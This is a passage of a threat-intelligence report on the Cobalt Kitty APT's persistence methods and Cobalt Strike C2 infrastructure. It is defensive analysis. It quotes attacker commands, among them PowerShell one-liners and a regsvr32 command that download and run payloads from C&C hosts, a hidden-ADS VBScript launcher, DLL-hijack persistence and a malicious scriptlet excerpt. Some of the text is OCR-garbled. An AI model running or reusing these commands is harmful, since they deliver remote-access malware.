wscript "C:\ProgramData\syscheck\syscheck.vbs"

wscript /Nologo /E:VBScript "C:\ProgramData\Microsoft\SndVolSSO.txt"

wscript /Nologo /E:VBScript "C:\ProgramData\Sun\SndVolSSO.txt"

wscript /Nologo /E:VBScript C:\ProgramData\Activator\scheduler\activator.ps1:log.txt

wscript /Nologo /E:VBScript c:\ProgramData\Sun\java32\scheduler\helper\sunjavascheduler.txt

The purpose of those .vbs scripts was to launch Cobalt Strike PowerShell scripts mainly consisting of Cobalt Strike Beacon. Some of the files found in ProgramData appear to be .txt files. However, their content is VBscript.

In addition, the attackers used NTFS [Alternate Data Stream](http://techgenix.com/alternate_data_streams/) to hide their payloads. This is a rather old trick to hide data from the unsuspecting users and security solutions.

The code inside the 'hidden' .txt file launches a PowerShell process with a base64-encoded command:



This PowerShell commands decodes to: *Invoke-Expression C:\ProgramData\Microsoft\SndVolSSO.ps1*

This launches a PowerShell script, which loads an obfuscated and encoded Cobalt Strike's beacon payload:



# 2.2. Windows Services

<span id="page-11-0"></span>The attackers created and/or modified Windows Services to ensure the loading of the PowerShell scripts on the compromised machines. These scripts are mostly PowerShellencoded Cobalt Strike's Beacon payloads:



#### **Backdoor exploits DLL hijacking against Wsearch Service**

According to [Microsoft's documentation,](https://msdn.microsoft.com/en-us/library/windows/desktop/cc678934(v=vs.85).aspx) Windows Search Service (Wsearch), which is a default component in Windows OS, runs automatically. Once Wsearch starts, it launches SearchIndexer.exe and SearchProtocolHost.exe applications. These applications are vulnerable to ["Phantom DLL Hijacking"](http://www.hexacorn.com/blog/2013/12/08/beyond-good-ol-run-key-part-5/) and were [exploited in other targeted attacks.](https://hitcon.org/2016/pacific/0composition/pdf/1202/1202%20R0%200930%20an%20intelligance-driven%20approach%20to%20cyber%20defense.pdf)

The attackers placed a fake "msfte.dll" under the system32 folder, where the vulnerable

applications reside by default. This ensured that the fake "msfte.dll" would be loaded each time Wsearch launched these applications:



For further details about the backdoor, please refer to [Cobalt Kitty Attacker's Arsenal:](https://www2.cybereason.com/asset/59:cobalt-kitty-attackers-arsenal) Deep dive into the tools used in the APT.

### 2.3. Scheduled Tasks

<span id="page-12-0"></span>The attackers used scheduled tasks to ensure the malicious payloads ran in predetermined timeframes:

#### **PowerShell Loader:**



### • Execution

wscript /Nologo /E:VBScript C:\Windows\... Scheduled task actions

 $2$  processes

#### **Google Update:**

The attackers exploited a DLL hijacking vulnerability in a legitimate Google Update binary, which was deployed along with a malicious DLL (goopdate.dll). By default, GoogleUpdate.exe creates a scheduled task that checks if a new version of Google products is available.

As a result, each time GoogleUpdate.exe application ran, it automatically loaded the malicious goopdate.dll:



For further details about the backdoor, please refer to Cobalt Kitty Attacker's Arsenal: Deep dive into the tools used in the APT.

## 2.4. Outlook Persistence

<span id="page-13-0"></span>The attackers used a malicious Outlook backdoor macro to communicate with the C2 servers and exfiltrate data. To make sure the malicious macro ran, they edited a specific registry value to create persistence:

/u /c REG ADD "HKEY\_CURRENT\_USER\Software\Microsoft\Office\14\Outlook" /v "**LoadMacroProviderOnBoot**" /f /t REG\_DWORD /d **1**



# <span id="page-14-0"></span>**3. C2 Communication**

<span id="page-14-1"></span>The attackers used different techniques and protocols to communicate with the C&C servers:

# 3.1. Cobalt Strike Fileless Infrastructure (HTTP)

The attackers chose to implement a multi-stage payload delivery infrastructure in the first phase of the attack. The motivation for fileless operation is clear: this approach has a low forensic footprint since most of the payloads are downloaded from the C&C and executed in-memory without touching the disk.

#### **Multi-Stage Payload Delivery**



**C&C Server** 

#### **PowerShell downloader**

A PowerShell one-liner downloads and executes a PowerShell payload from the C&C server. ම7 ම powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://food.letsmiles.org:80/login.txt'))" ি4 আ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://23.227.196.210:80/logscreen.jpg'))"

#### **Regsvr32.exe downloader command (COM Scriptlet)**

The fileless infrastructure also used another type of downloader, which is based on COM scriptlets (.sct). This technique is [well documented](http://subt0x10.blogspot.jp/2016/04/bypass-application-whitelisting-script.html) and has been used extensively in the last year.



The attackers downloaded COM scriptlets using regsvr32.exe: *regsvr32 /s /n /u /i:hxxp://support.chatconnecting(.)com:80/pic.png scrobj.dll*

### <span id="page-15-0"></span>**C&C payloads**

Following are a few examples of C&C payloads used as part of the fileless payload delivery infrastructure.

#### **Example 1: Second Stage PowerShell Script**

This .txt file is actually a base64-encoded PowerShell payload that contains a shellcode:



#### **File Name:** login.txt, **SHA-1**: 9f95b81372eaf722a705d1f94a2632aad5b5c180

The shellcode downloads additional payload from the URL: hxxp://food(.)letsmiles(.)org/9niL



#### **Example 2: Second Stage COM Scriptlet Payload**

The regsvr32.exe downloader command downloads the following COM scriptlet, which contains an embedded shellcode:

```
http://support....ing.com/pic.jpg \times +
                                                                                                   C<sup>i</sup> Q<sub>search</sub>
S^I \bullet \bullet \bullet \circ \circ \circ support chat connecting com/pic.jpg
<?XML version="1.0"?>
<scriptlet>
        <registration progid="24250c" classid="{316295e9-3482-4ef1-ac5a-28545fb915cb}" >
                 <script language="vbscript">
                 \leq [CDATA]
                          Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule
Set objExcel = CreateObject ("Excel.Application")
objExcel.Visible = False
Set WshShell = CreateObject ("Wscript.Shell")
function RegExists (regKey)
        on error resume next
        WahShell.RegRead regKey
       RegExists = (Err.number = 0)end function
' Get the old AccessVBOM value
RegPath = "HKEY CURRENT USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Security\AccessVBOM"
```
#### **File Name:** pic.png, **SHA-1:** f3e27ad08622060fa7a3cc1c7ea83a7885560899



The shellcode downloads a payload from the following URL: *hxxp://45(.)114.117.137/eXYF* 

#### **Final payload: Cobalt Strike Beacon**

Analysis of the final stage payloads (such as "9niL" / "eXYF") clearly shows that they are Cobalt Strike Beacons:



## <span id="page-18-0"></span>3.2. Cobalt strike Malleable C2 communication patterns

Another confirmation that the attackers used Cobalt Strike's infrastructure came from the analysis of the network traffic. The analyzed traffic matched [Cobalt Strike's Malleable C2.](https://www.cobaltstrike.com/help-malleable-c2) The attackers used the Amazon, Google Safe Browsing, Pandora and OSCP profiles in this attack, all of which are publicly available in Github:

<https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/safebrowsing.profile> <https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/amazon.profile> <https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/pandora.profile> <https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/oscp.profile>

A .pcap file that was recorded during the execution of the Cobalt Strike payloads clearly shows the usage of the Malleable C2 profiles, in that case - the "safebrowsing.profile":

```
GET /safebrowsing/rd/Clt0b12nLW1IbHehcmUtd2hUdmFzEBAY7-0KI0kUDC7h2 HTTP/1.1
Accept-Language: en-US, en; q=0.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Cookie:
PREF=ID=amblbddecmdednhcncffoicjhamongbnjoigaikabeleoaonpmclmcnnpgbdpphfpdlbapppebmmpgilhmodaffbgidjmb
emimdllnpfffgnbpdkbenpphghledfnpjadldedobflebemokkgiiiladbmahcjedeaecidbhlempaeecahcgekaabcgpgdcahcckj
njodjdnohibchmmolafniapgddmklhbcjllkcibhakmflbbbfljnolafpkle
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: support.chatconnecting.com
Connection: Keep-Alive
Cache-Control: no-cache
```
Another example is the Amazon profile, generated by another Cobalt Strike payload:<br>[Redirecting a socket destined for 27.102.70.211 to localhost.] [Received new connection on port: 80.] The request on port 80.1<br>
GET /s/ref=nb\_sb\_noss\_1/167-3294888-0262949/field-keywords=books HTTP/1.1 Host: www.amazon.com Accept: \*/\* Cookie: "skin=noskin;session-token=Tkbs4AH+PmsJ1iOQFOEsAd7Oq/OcuKXKYgR5arwUTnFb<br>TyIa2yj9B6eDZIbax0ABNkLripKsTJKMrwg1Yyyc3PLr88/0hAyEYwqDFCUK1H3onT9IdGDUQIYrMTR<br>rUzzQQAUci5pxflctcIlfSxPPtnQFkFlNlx8UdT4XBYIP0=csm-hit=s-24KU1 419899012996 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; ru:11.0) like Gec ko Connection: Keep-Alive<br>Cache-Control: no-cache [Sent http response to client.] [DNS Query Received.] Lend Tacry necessary<br>Domain name: help.chatconnecting.com<br>[DNS Response sent.]

